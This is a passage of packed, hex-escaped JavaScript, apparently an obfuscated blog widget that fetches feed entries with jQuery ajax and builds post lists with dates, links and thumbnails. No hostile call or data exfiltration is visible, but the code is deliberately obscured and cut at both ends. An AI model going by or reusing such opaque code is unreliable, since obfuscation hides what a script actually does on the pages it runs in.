x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x55\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x2c\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x32\x55\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x32\x55\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x44\x29\x7b\x74\x20\x31\x64\x3d\x31\x44\x28\x61\x5b\x34\x42\x5d\x29\x3b\x74\x20\x51\x3d\x31\x44\x28\x61\x5b\x34\x41\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x51\x29\x7b\x31\x64\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x31\x64\x29\x7b\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x31\x64\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x47\x3d\x24\x28\x59\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x74\x20\x33\x47\x3d\x61\x5b\x32\x4f\x5d\x3b\x74\x20\x33\x4b\x3d\x5b\x2c\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x2c\x61\x5b\x35\x6a\x5d\x2c\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x35\x6f\x5d\x2c\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x64\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x75\x5d\x2b\x34\x57\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x31\x72\x29\x7b\x74\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x32\x6d\x3d\x61\x5b\x34\x56\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x4a\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x33\x46\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x49\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x32\x6e\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x72\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x70\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x71\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x45\x3d\x33\x4b\x5b\x32\x49\x28\x33\x70\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x33\x71\x2b\x61\x5b\x32\x44\x5d\x2b\x33\x72\x3b\x74\x20\x31\x59\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x7a\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x59\x29\x3b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x33\x79\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x79\x2b\x61\x5b\x34\x54\x5d\x7d\x55\x7b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x46\x3d\x33\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x46\x2b\x61\x5b\x33\x48\x5d\x7d\x55\x7b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x47\x2b\x61\x5b\x33\x48\x5d\x7d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x34\x58\x5d\x2b\x33\x49\x2b\x61\x5b\x34\x59\x5d\x2b\x32\x6a\x2b\x61\x5b\x35\x63\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x6b\x5d\x2b\x33\x46\x2b\x61\x5b\x35\x62\x5d\x2b\x33\x45\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x6d\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x53\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x37\x78\x7c\x37\x69\x7c\x7c\x37\x79\x7c\x37\x51\x7c\x38\x65\x7c\x38\x64\x7c\x39\x37\x7c\x39\x36\x7c\x38\x63\x7c\x35\x7a\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x35\x42\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x50\x7c\x37\x41\x7c\x37\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4e\x7c\x35\x41\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x39\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x36\x37\x7c\x37\x44\x7c\x37\x43\x7c\x36\x51\x7c\x37\x7a\x7c\x36\x52\x7c\x36\x7a\x7c\x36\x50\x7c\x36\x66\x7c\x36\x35\x7c\x36\x65\x7c\x36\x64\x7c\x36\x31\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x39\x33\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x36\x34\x7c\x35\x55\x7c\x35\x54\x7c\x35\x51\x7c\x35\x52\x7c\x37\x30\x7c\x35\x4b\x7c\x35\x50\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x39\x31\x7c\x35\x4a\x7c\x37\x32\x7c\x35\x49\x7c\x35\x4c\x7c\x35\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x67\x7c\x35\x53\x7c\x36\x69\x7c\x36\x68\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x41\x7c\x36\x48\x7c\x36\x4a\x7c\x36\x4b\x7c\x39\x39\x7c\x39\x34\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x49\x7c\x36\x79\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x35\x43\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x37\x35\x7c\x38\x66\x7c\x37\x42\x7c\x38\x68\x7c\x38\x50\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x50\x7c\x36\x33\x7c\x39\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x39\x56\x7c\x37\x33\x7c\x39\x4d\x7c\x37\x34\x7c\x38\x34\x7c\x38\x39\x7c\x37\x31\x7c\x36\x39\x7c\x39\x4b\x7c\x36\x36\x7c\x36\x38\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x47\x7c\x39\x75\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x55\x7c\x39\x48\x7c\x39\x57\x7c\x39\x58\x7c\x61\x61\x7c\x61\x62\x7c\x61\x64\x7c\x61\x65\x7c\x61\x39\x7c\x61\x36\x7c\x61\x35\x7c\x61\x32\x7c\x61\x31\x7c\x61\x30\x7c\x39\x5a\x7c\x61\x38\x7c\x39\x59\x7c\x61\x33\x7c\x61\x34\x7c\x61\x37\x7c\x61\x63\x7c\x39\x74\x7c\x38\x4e\x7c\x39\x72\x7c\x38\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x77\x7c\x38\x69\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x4c\x7c\x38\x78\x7c\x39\x73\x7c\x39\x35\x7c\x39\x32\x7c\x38\x37\x7c\x38\x35\x7c\x38\x33\x7c\x38\x32\x7c\x38\x36\x7c\x38\x38\x7c\x39\x30\x7c\x38\x4d\x7c\x39\x64\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x66\x7c\x39\x65\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x31\x7c\x38\x51\x7c\x39\x4c\x7c\x36\x30\x7c\x38\x30\x7c\x37\x36\x7c\x39\x4e\x7c\x37\x38\x7c\x37\x39\x7c\x37\x37\x5c\x27\x2e\x35\x44\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x62\x7c\x31\x30\x30\x7c\x31\x33\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x64\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x63\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x32\x7c\x5f\x30\x